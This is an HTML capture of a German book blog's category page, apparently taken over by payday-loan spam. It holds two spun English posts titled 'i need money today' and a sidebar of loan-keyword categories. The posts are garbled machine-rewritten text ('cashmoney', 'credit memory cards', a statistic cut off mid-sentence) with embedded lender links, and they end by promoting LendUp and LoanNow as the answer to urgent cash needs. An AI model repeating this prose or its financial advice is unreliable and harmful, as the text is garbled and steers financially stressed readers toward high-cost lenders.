

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aufphasen.de/?cat=122
body_size: 20988
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>i need money today | Alex Buchblog</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://aufphasen.de/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://aufphasen.de/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Feed" href="http://aufphasen.de/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; Kommentar-Feed" href="http://aufphasen.de/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Alex Buchblog &raquo; i need money today Kategorie-Feed" href="http://aufphasen.de/?feed=rss2&#038;cat=122" />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/style.css?ver=4.0.38' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://aufphasen.de/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://aufphasen.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://aufphasen.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://aufphasen.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #666666; }
</style>
</head>

<body class="archive category category-i-need-money-today-157 category-122 custom-background custom-font-enabled">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://aufphasen.de/" title="Alex Buchblog" rel="home">Alex Buchblog</a></h1>
			<h2 class="site-description">ein kleines Tagebuch zum Thema Bücher</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menü</button>
			<a class="assistive-text" href="#content" title="Zum Inhalt springen">Zum Inhalt springen</a>
			<div class="menu-menue-1-container"><ul id="menu-menue-1" class="nav-menu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-48"><a href="http://aufphasen.de/">Bücher</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a></a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a></a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">Kategorie-Archiv: <span>i need money today</span></h1>

						</header><!-- .archive-header -->

			
	<article id="post-1130" class="post-1130 post type-post status-publish format-standard hentry category-i-need-money-today-157">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=1130" rel="bookmark">i need money today</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=1130#respond" title="Kommentiere i need money today"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h2>Do You Urgently Need Money? </h2>
<p>Sometimes you need money and also you need it swiftly. A surprise expense or even monetary emergency situation may record any person unsuspecting if they are actually not readied. Having a reserve is one of the very best ways to manage these kinds of conditions. However, certainly not every person has the ability to conserve up for a reserve. </p>
<p>According to the Federal Reserve, simply 61% of Americans </p>
<p>Here are 3 methods to acquire money swiftly when you need it the most. </p>
<h2>Ways to Get Money When You Seriously Need it </h2>
<p>A popular and also fast method to make extra revenue is to market traits on a market like Craigslist or Facebook. Consider your ownerships &#8211; exists anything that you put on&#8217; t<a href="https://1800cash.net/">home</a>  any longer and could sell to create some extra money? Things like old garments, household furniture, or toys that take up useful area in your house are actually really good things to think about selling. </p>
<p>In add-on to selling personal properties, many people look at trying to earn extra income on the side </p>
<p>Bothsecurity and also predictability of additional income are essential elements to take into consideration if you frequently find yourself running small on cash. </p>
<p>Ideas to gain added profit on the side consist of: </p>
<ul>
<li>Dog walking </li>
<li>Pet sitting </li>
<li>Housekeeping </li>
<li>Yard/ yard take care of next-door neighbors </li>
<li>Online tutoring </li>
</ul>
<p>Eachof these recommendations could be done in your spare time, creating all of them great options if you&#8217; re considering getting extra money. </p>
<h2>Ways to Borrow Money When You Need It ASAP </h2>
<h3>Borrow coming from Family Members or even Buddies </h3>
<p>Asking for financial assistance from anybody could be hard. It could be particularly hard inquiring your friend or family for financial support. But at times regardless of the damaging feelings of requesting for aid, it can be necessary to handle a monetary unexpected emergency or unanticipated expense. </p>
<p>Borrowing from your family members or close friends may be the very best means to acquire if you need to discover extra money in a quick volume of your time. For beginners, it might likely be actually the least expensive method to borrow money. It might likewise be actually the most convenient because there is no need for an application or credit scores examination. </p>
<p>If you approachyour family or friends for financial backing, be prepped to explain to all of them the circumstance and also how you prepare to utilize their assistance. Additionally, attempt to devote to a repayment planning that you may bothsettle on. </p>
<p>By being prepped to ask for a car loan coming from family or friends, describing the scenario, and also dedicating to a repayment program, your friend or family are going to be muchmore comfy along withgiving their assistance. </p>
<h3>Borrow coming from a Banks </h3>
<p>If marketing some of your additional things, obtaining an extra task, or even inquiring friend or family for money perform not benefit your scenario, you might wishto think about acquiring coming from a banks. </p>
<p>This could be performed, and many more ways, via a personal funding from a financial institution or even cooperative credit union, throughpeer-to-peer lending platforms, or even, for those withpoor credit rating, by means of a payday loan. </p>
<p>Payday lendings ought to be thought about along withcaution and also as a last hope. They are usually made to serve people withreduced credit rating as well as carry an ordinary rate of interest of 400% </p>
<p>Another alternative fairly inexpensive choice to take into consideration is actually an income deposit from your company. </p>
<h2>How to Obtain Money Straight This 2nd if You Possess Bad Credit Scores </h2>
<p>If you possess poor debt, you should additionally look at LendUp as a prospective source of funds when you encounter unforeseen costs or a monetary emergency. </p>
<p>LendUp offers quick cashloan car loans for those who i need money today quickly. Good credit scores is actually certainly not called for to secure a LendUp funding. And also considering that there are actually no difficult credit sign in LendUp&#8217; s request procedure, securing a loan coming from LendUp won&#8217; t affect your FICO credit history. </p>
<p>WithLendUp, you can apply internet 24/7 as well as acquire, in most cases, an instantaneous choice on your application. If accepted, you can receive money as promptly as the following organisation time. You can even use straight coming from your phone withLendUp&#8217; s mobile-friendly web site. </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=122" rel="category">i need money today</a> abgelegt am <a href="http://aufphasen.de/?p=1130" title="06:54" rel="bookmark"><time class="entry-date" datetime="2021-01-09T06:54:59+00:00">9. Januar 2021</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=4" title="Zeige alle Artikel von tracfibpulmo" rel="author">tracfibpulmo</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-548" class="post-548 post type-post status-publish format-standard hentry category-i-need-money-today-157">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="http://aufphasen.de/?p=548" rel="bookmark">i need money today</a>
			</h1>
										<div class="comments-link">
					<a href="http://aufphasen.de/?p=548#respond" title="Kommentiere i need money today"><span class="leave-reply">Hinterlasse eine Antwort</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Your checking account is running on fumes as well as you put on&#8217; t earn for one more week. It &#8216; s obvious that i need money today <a href="https://www.ineedmoney.net.au/">ineedmoney.net.au</a> The bright side is actually that you possess numerous possibilities for cashmoney finances. The trouble is that all funding choices are actually certainly not developed equivalent. As a matter of fact, some options for obtaining money today fundings are potentially harmful to your utmost monetary health. Don&#8217; t let panic drive you to make a bad choice. For numerous customers, a car loan from LoanNow represents the most effective source for getting cashmoney currently. </p>
<p>Banks are the standard source for cashmoney fundings. For debtors withexcellent credit scores, banks supply financings withlow interest rates and also beneficial monthly payment terms. But if your credit rating is minimal, you may be called for to provide a creditworthy co-signer or collateral to be approved for a money financing. </p>
<p>Banks are likewise not the very best resource if you&#8217; re seeking a cashmoney financing currently. Even thoughyou possess superb credit scores, financial institutions commonly demand weeks to procedure. That&#8217; s certainly not reasonable if you i need money today urgently for an automobile repair work or to cope withyour child&#8217; s damaged upper arm. </p>
<h3>Non- financial institution Online Lenders Share Your Facts along with3rd Parties </h3>
<p>Going to an on the internet loaning broker for cashtoday loans might or may certainly not be actually a feasible alternative. Online loaning brokers accumulate your relevant information and also arrange it to a choose group of finance companies. If you possess outstanding credit, you could possibly receive many deals promptly for financings withvery ideal phrases. However, if your credit report is actually low, you might obtain only one deal, or none in all. </p>
<p>Withpeer-to-peer financial institutions, the possibility of securing a cashloan now is actually quite reduced. That&#8217; s since peer-to-peer lending institutions perform a preliminary screening method for all possible debtors, instantly turning down all candidates withFICO credit ratings that fall below the mid-600 selection. Candidates that pass the initial screening process are demanded to publishcomprehensive profile pages that feature individual in addition to financial info. Those profile pages are submitted on the peer-to-peer website, where possible benefactors possess the choice of moneying some, all or even none of eachconsumer&#8217; s ask for. The process could be prolonged, as consumers just get their fundings if and also when their asks for are actually entirely financed. There is actually no guarantee of acquiring funding, and lots of consumers locate the procedure invasive. </p>
<h3>Credit Memory Card CashLoan Can Easily Cause Years of Debt </h3>
<p>Credit memory cards can be a real life saver. When you&#8217; re searching for an expensive product, the capacity to spread remittances over time may indicate the variation in between buying &amp;amp;ndash;- as well as putting it off for months &amp;amp;ndash;- or perhaps years. Visa or mastercard can easily also deal withmuchsmaller purchases when you&#8217; re brief on funds.
</p>
<p>But some companies wear&#8217; t accept visa or mastercard. In those occasions, if you put on&#8217; t possess cashaccessible, cashmoney financings are actually required. If you possess enoughcredit on call &amp;amp;ndash;- the closest ATM MACHINE could be a resource for money loans today via charge card cashloan. However unlike investments, credit card cashloan start to accumulate interest as quickly as you obtain your cash. What&#8217; s muchworse, the APR for charge card cashadvances is commonly a lot higher than the APR for acquisitions. If you carry balances on your visa or mastercard, you can be paying back loans coming from visa or mastercard cashadvances for months or perhaps years after you&#8217; ve invested the money. </p>
<h3>Loans coming from Buddies and also Household May Place Relationships in jeopardy </h3>
<p>As the outdated Beatles tune goes, occasionally you i need money today a little bit of support from your close friends to cope withmoney deficiencies. Inquiring a buddy or a relative for cashmoney now to cover your grocery store bill or fill up your fuel tank is actually immaterial. It&#8217; s highly extremely unlikely that anything more than a handshake or a squeeze are going to be needed to have to acquire the cashmoney you need. </p>
<p>Bigger loans, on the contrary, might offer downfalls. If you fall short to repay the finance, or if the creditor experiences a monetary urgent and needs to be paid off earlier than expected, your partnership along withyour friend or even relative may be overworked past the breaking point. If you decide to acquire from loved ones members, formulate an arrangement. It doesn&#8217; t must be published on paper and crammed withlegalese, yet it should state how muchyou&#8217; ve acquired alongside when you anticipate to pay back the financing. </p>
<h3>Raiding the Attic Might Turnout Hazard As Opposed To Money </h3>
<p>As the claiming goes, &#8221; a single person &#8216; s rubbishis actually an additional individual &#8216; s prize. &#8221; Invading your attic room is actually a time honored method for getting money today. Those dirty keepsakes and souvenirs may likely produce big money. If you put your sale items on Craigslist or a similar internet service, you could possibly finalize your sale within hrs. Yet there is actually no guarantee that your objects are going to get the cost you are finding, and even that they will cost all. There are actually also potential physical and financial dangers related to on-line sales. Conferences between complete strangers that were set up apparently to accomplishdeals produced on Craigslist have resulted in intense assaults. Vendors have likewise been victimized throughscams on eBay and Craigslist. </p>
<h3>The Job Economic Condition Makes You Work Hard for the cash</h3>
<p>You might have been aware of solutions like Fiverr or TaskRabbit and thought about if you could really get cashmoney now from carrying out one-off duties. In reality, the supposed &#8221; gig economic condition &#8221; produces countless bucks in earnings. However, withreally handful of exceptions, there is quite little bit of money to be brought in coming from one-off activities &amp;amp;ndash;- unless you&#8217; re ready to devote numerous hrs daily and also perhaps register withnumerous different solutions. </p>
<h3>Pawn Shops Supply Small Fundings withMajor Threats </h3>
<p>If you have gold precious jewelry, gold coins &amp;amp;ndash;- even gold dental fillings &amp;amp;ndash;- you possess the possible source for securing cashtoday from many cashmoney for gold stores and exchanges found around the country. While cashing in on remaining gold fillings may not lug any emotional luggage, parting along withprecious jewelry inherited from a preferred loved one might be hard. There&#8217; s likewise the possibility that gambit stores succeeded&#8217; t allow what you have to provide. They&#8217; ll take gold as well as precious stone fashion jewelry or even your premium iGadget, no problem. That aged flip phone or your cubic zirconium tennis bracelet &amp;amp;ndash;- not so much. </p>
<p>Pawn outlets also usually advance simply approximately 25 percent of the value of the things you submit as security. Car loans need to be repaid completely within 30 to 60 days or you jeopardize forfeiting your items forever. You need to likewise manage the aggravation of driving around town and perhaps requiring time off work to reachthe outlet throughout their business hours &amp;amp;ndash;- and also the threat of awkwardness if somebody views you entering or appearing of bureaucracy. </p>
<h3>Car Title Loans Put Your Cars And Truck vulnerable </h3>
<p>You might have viewed commercials for cashmoney loans coming from car headline firms withsmiling folks including that they &#8221; received their label back&#8221;. Automobile title fundings allow consumers to get cashin exchange for the headline of their paid-up (or virtually paid-up) lorries. When the lending is spent in full &amp;amp;ndash;- the cars and truck headline is returned. Nevertheless, borrowers that fall short to settle their auto name lendings run the risk of shedding their autos &amp;amp;ndash;- despite the quantity of the initial finance. That&#8217; s right. It &#8216; s possible to lose an auto worth$20,000 over a $five hundred funding. </p>
<h3>Avoid Payday Advance Loan Supplier in all Costs </h3>
<p>While it&#8217; s accurate that cashadvance stores supply money car loans today &amp;amp;ndash;- those lendings come witha really higher price. Payday advance loan incorporate highinterest rates, a demand for remittance in full and quick monthly payment durations to produce the perfect tornado that avoids several debtors coming from honoring their original settlement dates. That activates a vicious circle of deposits as well as roll-overs that always keeps lots of customers in debt for months, and sometimes for years. No one has opportunity for that. </p>
<p>LoanNow recognizes that if you are encountering a financial emergency situation, you may&#8217; t manage to hang around full weeks for a reaction coming from a financial institution &amp;amp;ndash;- you i need money today. Financial urgents demand rapid activity, and our practical internet application unit produces actions in mins, certainly not weeks <sup> &amp;amp; stiletto; </sup>, and also you can accomplishthe whole process coming from the privacy of your own property. Accepted borrowers get their funds by straight down payment as soon as the adhering to service day. </p>
<p>WithLoanNow, if your credit rating isn&#8217; t ideal, you might still be accepted. Our company look beyond your FICO credit rating to consider your whole economic account. We usually nod when banking companies say no. As well as we never ever require collateral, not also your vehicle title. There is no need to put your partnerships, your cars and truck, your properties, your personal safety and security or your monetary well going to risk. Allow LoanNow deliver the funds you need &amp;amp;ndash;- when you need all of them! </p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="http://aufphasen.de/?cat=122" rel="category">i need money today</a> abgelegt am <a href="http://aufphasen.de/?p=548" title="07:52" rel="bookmark"><time class="entry-date" datetime="2020-02-15T07:52:25+00:00">15. Februar 2020</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="http://aufphasen.de/?author=1" title="Zeige alle Artikel von admin" rel="author">admin</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://aufphasen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Letzte Beiträge</h3>		<ul>
					<li>
				<a href="http://aufphasen.de/?p=2752">lendgreen loans</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2750">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2748">lendgreen payday loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2746">lendgreen loan</a>
						</li>
					<li>
				<a href="http://aufphasen.de/?p=2744">fig loans</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Letzte Kommentare</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<ul>
	<li><a href='http://aufphasen.de/?m=202203'>März 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202202'>Februar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202201'>Januar 2022</a></li>
	<li><a href='http://aufphasen.de/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202111'>November 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202109'>September 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202108'>August 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202107'>Juli 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202106'>Juni 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202105'>Mai 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202104'>April 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202103'>März 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202102'>Februar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202101'>Januar 2021</a></li>
	<li><a href='http://aufphasen.de/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202011'>November 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202008'>August 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202006'>Juni 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202005'>Mai 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202004'>April 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202003'>März 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202002'>Februar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=202001'>Januar 2020</a></li>
	<li><a href='http://aufphasen.de/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201911'>November 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201909'>September 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201908'>August 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201907'>Juli 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201906'>Juni 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201905'>Mai 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201902'>Februar 2019</a></li>
	<li><a href='http://aufphasen.de/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201808'>August 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201807'>Juli 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201806'>Juni 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201805'>Mai 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201804'>April 2018</a></li>
	<li><a href='http://aufphasen.de/?m=201711'>November 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201709'>September 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201706'>Juni 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201703'>März 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201702'>Februar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201701'>Januar 2017</a></li>
	<li><a href='http://aufphasen.de/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201606'>Juni 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201605'>Mai 2016</a></li>
	<li><a href='http://aufphasen.de/?m=201602'>Februar 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>		<ul>
	<li class="cat-item cat-item-213"><a href="http://aufphasen.de/?cat=213" >! Без рубрики</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://aufphasen.de/?cat=13" >1</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://aufphasen.de/?cat=187" >1 hour loans</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://aufphasen.de/?cat=115" >1 hour loans direct lender</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://aufphasen.de/?cat=134" >1 hour payday loans</a>
</li>
	<li class="cat-item cat-item-232"><a href="http://aufphasen.de/?cat=232" >1 hour payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://aufphasen.de/?cat=304" >100 day loan</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://aufphasen.de/?cat=249" >100 day loans</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://aufphasen.de/?cat=248" >100 day loans complaints</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://aufphasen.de/?cat=314" >100 day loans phone number</a>
</li>
	<li class="cat-item cat-item-518"><a href="http://aufphasen.de/?cat=518" >100 day loans review</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://aufphasen.de/?cat=290" >100 days loan review</a>
</li>
	<li class="cat-item cat-item-487"><a href="http://aufphasen.de/?cat=487" >100 dollar loan</a>
</li>
	<li class="cat-item cat-item-524"><a href="http://aufphasen.de/?cat=524" >100 dollar loans</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://aufphasen.de/?cat=143" >100 loan</a>
</li>
	<li class="cat-item cat-item-498"><a href="http://aufphasen.de/?cat=498" >100 loans</a>
</li>
	<li class="cat-item cat-item-320"><a href="http://aufphasen.de/?cat=320" >100 paydayloan</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://aufphasen.de/?cat=29" >1000 dollar loan</a>
</li>
	<li class="cat-item cat-item-468"><a href="http://aufphasen.de/?cat=468" >1000 dollar loans</a>
</li>
	<li class="cat-item cat-item-574"><a href="http://aufphasen.de/?cat=574" >1000 dollars loan</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://aufphasen.de/?cat=144" >1000 loan</a>
</li>
	<li class="cat-item cat-item-467"><a href="http://aufphasen.de/?cat=467" >1000 loans</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://aufphasen.de/?cat=324" >100day loans</a>
</li>
	<li class="cat-item cat-item-557"><a href="http://aufphasen.de/?cat=557" >150 dollars</a>
</li>
	<li class="cat-item cat-item-558"><a href="http://aufphasen.de/?cat=558" >150 loan</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://aufphasen.de/?cat=604" >1500 dollar loan</a>
</li>
	<li class="cat-item cat-item-550"><a href="http://aufphasen.de/?cat=550" >1500 loan</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://aufphasen.de/?cat=269" >1500 loan no credit check</a>
</li>
	<li class="cat-item cat-item-294"><a href="http://aufphasen.de/?cat=294" >1500 payday loan</a>
</li>
	<li class="cat-item cat-item-463"><a href="http://aufphasen.de/?cat=463" >1500 personal loan</a>
</li>
	<li class="cat-item cat-item-403"><a href="http://aufphasen.de/?cat=403" >1hr payday loans</a>
</li>
	<li class="cat-item cat-item-378"><a href="http://aufphasen.de/?cat=378" >200 dollar loan</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://aufphasen.de/?cat=168" >200 loan</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://aufphasen.de/?cat=31" >21 Dukes Casino</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://aufphasen.de/?cat=202" >24 hour payday loans near me</a>
</li>
	<li class="cat-item cat-item-428"><a href="http://aufphasen.de/?cat=428" >2nd chance payday loans direct lender</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://aufphasen.de/?cat=173" >30 day loan no credit check</a>
</li>
	<li class="cat-item cat-item-478"><a href="http://aufphasen.de/?cat=478" >300 dollar loans</a>
</li>
	<li class="cat-item cat-item-389"><a href="http://aufphasen.de/?cat=389" >300 loan</a>
</li>
	<li class="cat-item cat-item-485"><a href="http://aufphasen.de/?cat=485" >300 loans</a>
</li>
	<li class="cat-item cat-item-272"><a href="http://aufphasen.de/?cat=272" >35 cash</a>
</li>
	<li class="cat-item cat-item-715"><a href="http://aufphasen.de/?cat=715" >35 cash loan review</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://aufphasen.de/?cat=273" >35 cash loan reviews</a>
</li>
	<li class="cat-item cat-item-716"><a href="http://aufphasen.de/?cat=716" >35 cash loans</a>
</li>
	<li class="cat-item cat-item-436"><a href="http://aufphasen.de/?cat=436" >35 Cash online</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://aufphasen.de/?cat=264" >35 loan</a>
</li>
	<li class="cat-item cat-item-432"><a href="http://aufphasen.de/?cat=432" >35 sash loans</a>
</li>
	<li class="cat-item cat-item-461"><a href="http://aufphasen.de/?cat=461" >35 sash payday loan</a>
</li>
	<li class="cat-item cat-item-315"><a href="http://aufphasen.de/?cat=315" >35cash</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://aufphasen.de/?cat=238" >35cash com reviews</a>
</li>
	<li class="cat-item cat-item-444"><a href="http://aufphasen.de/?cat=444" >400 cash</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://aufphasen.de/?cat=669" >400 dollar loan</a>
</li>
	<li class="cat-item cat-item-661"><a href="http://aufphasen.de/?cat=661" >400 dollar loans</a>
</li>
	<li class="cat-item cat-item-506"><a href="http://aufphasen.de/?cat=506" >400 dollar payday loan</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://aufphasen.de/?cat=100" >400 loan</a>
</li>
	<li class="cat-item cat-item-469"><a href="http://aufphasen.de/?cat=469" >400 payday loan</a>
</li>
	<li class="cat-item cat-item-261"><a href="http://aufphasen.de/?cat=261" >45 cash loan</a>
</li>
	<li class="cat-item cat-item-245"><a href="http://aufphasen.de/?cat=245" >45 cash now</a>
</li>
	<li class="cat-item cat-item-427"><a href="http://aufphasen.de/?cat=427" >45 cash now reviews</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://aufphasen.de/?cat=278" >45 cash review</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://aufphasen.de/?cat=252" >45 payday loan</a>
</li>
